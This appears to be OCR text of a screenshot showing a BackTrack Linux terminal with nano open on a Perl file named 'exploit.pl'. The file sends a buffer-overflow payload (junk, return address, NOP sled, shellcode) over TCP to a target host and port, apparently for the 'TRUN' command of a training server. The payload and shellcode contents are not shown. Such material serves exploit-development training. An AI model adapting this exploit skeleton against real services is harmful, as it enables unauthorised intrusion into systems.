 Applications Places System Fri Jul 1, 3:05 PM
TRUN
crash.txt
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~ root@bt: /
GNU nano 2.2.2 File: exploit.pl Modified
$socket = IO::Socket::INET->new(
Proto => "tcp",
PeerAddr => "$ARGV[0]",
PeerPort => "$ARGV[1]",
);
$socket->recv($serverdata, 1024);
print $serverdata;
$socket->send($header.$junk.$eip.$nop.$shellcode);
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
root@bt: ~